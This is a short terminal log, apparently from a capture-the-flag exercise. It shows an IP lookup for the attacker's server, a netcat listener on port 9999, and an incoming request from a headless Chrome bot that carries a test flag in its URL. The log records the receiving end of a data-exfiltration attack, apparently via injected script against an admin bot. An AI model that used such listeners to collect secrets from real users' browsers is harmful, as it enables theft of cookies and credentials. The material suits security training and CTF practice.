 root@dkhkv2c52uxRFLESq7AS
root@dkhkKySzg7lyfK: ~
IP      : 156.238.233.9
地址    : 美国  加利福尼亚州  洛杉矶
运营商  : cloudinnovation.org
数据二  : 美国加利福尼亚州洛杉矶洛杉矶 | Cloudinnovation数据中心
数据三  : 美国加利福尼亚圣何塞
URL     : http://www.cip.cc/156.238.233.9
root@dkhkv2c52uxRFLESq7AS:~# ls
snap
root@dkhkv2c52uxRFLESq7AS:~# nc -lvnp 99999
Listening on 0.0.0.0 34463
^C
root@dkhkv2c52uxRFLESq7AS:~# ^C
root@dkhkv2c52uxRFLESq7AS:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 156.238.233.93 48116
GET /flag=flag%7Btest%7D HTTP/1.1
Host: 156.238.233.9:9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/131.0.0.0 Safari/537.3
6
Accept: */*
Origin: http://localhost:3000
Referer: http://localhost:3000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
root@dkhkv2c52uxRFLESq7AS:~#